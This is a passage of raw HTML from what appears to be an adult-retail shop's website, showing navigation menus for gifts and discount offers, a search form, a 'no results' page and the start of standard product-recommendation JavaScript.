  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/advent-calendars/">
      <div class="image-holder">
          <picture>
              <!-- WebP format for supported browsers -->
              <source type="image/webp"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-09-20/flyout-advent.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-09-20/2x/flyout-advent.webp 640w"
              sizes="17vw">
              
              <!-- JPEG format as a fallback -->
              <source type="image/jpeg"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-09-20/flyout-advent.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-09-20/2x/flyout-advent.jpg 640w"
              sizes="17vw">
              
              <!-- Fallback image for very old browsers -->
              <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw97ce6a94/images/SITECHANGES/2025/2025-09-20/flyout-advent.jpg" alt="Advent Calendars at Ann Summers" loading="lazy">
          </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-all/" id="up-to-30-percent-off-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off All
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-lingerie/" id="offers-up-to-30-percent-off-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-sex-toys/" id="up-to-30-percent-off-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-erotic/" id="offers-up-to-30-percent-off-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-vibrators/" id="up-to-30-percent-off-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-bondage/" id="3-for-2-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-christmas-gifting/" id="3-for-2-all-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Christmas Gifting
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-all/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-11-03/flyout-bfwu.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-11-03/2x/flyout-bfwu.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-11-03/flyout-bfwu.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-11-03/2x/flyout-bfwu.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw69cf8559/images/SITECHANGES/2025/2025-11-03/flyout-bfwu.jpg" alt="30% Off Selected Lines" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <!--lol-->
<style>
#promo-strip-banner{text-align:center;background:#000;font-weight:450;font-size:20px;letter-spacing:2px}#promo-strip-banner a{display:block;width:100%;padding:8px;color:#FFED00}@media (max-width:1024px){#promo-strip-banner a{font-size:16px;letter-spacing:0px}}@media (max-width:1024px) and (max-height:650px){#promo-strip-banner a{font-size:12px}}
</style>

<div id="promo-strip-banner">
<a class="ds-col-12 promo-copy" href="https://www.annsummers.com/offers/up-to-30-off-all/">
Up to 30% off Selected - Black Friday Warm Up</a>
</div>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">

  

  
    <div class="d-none" data-infinite-scroll-enabled="true"></div>
  

  
    <div class="d-none" data-infinite-scroll-only="false"></div>
  
  
    <div class="d-none" data-load-more-only="false"></div>
  

  













<div class="ds-search-results ">
  <div class="ds-container-condensed">
    <div class="ds-row ds-product-breadcrumb__wrapper">
      <div class="ds-col-12">
        
        
        <div id="product-breadcrumb" class="ds-product-breadcrumb">
          <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="https://www.annsummers.com/" aria-current="page">
              Home
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

        </div>
      </div>
    </div>
  </div>

  
  
    
	 

	
  

  <div class="search-results ds-search-results container">
    
      

<div class="row search-results__header ds-cart-page search-no-results">
  <div class="search-results__header__title">
    
      <span class="search-title">No results found for:</span>
    
    <span class="search-title">&quot;{0}&quot;</span>
  </div>
  
    <div class="search-results__header__wrapper">
      <div class="search-results__header__search-tip">
        <span class="search-results__header__search-tip__title">Search tips:</span>
        <span class="search-results__header__search-tip__row">Double-check the spelling</span>
        <span class="search-results__header__search-tip__row">Change your search query</span>
        <span class="search-results__header__search-tip__row">Be less specific</span>
      </div>
    </div>
      <div class="search-results__noresult recommendations-slots">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Cart-Recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e0eee554175bfa9f3a4243122b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('noresult-recommendations');
var slotConfigId = decodeHtml('noresult-recommendations-on-cart');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
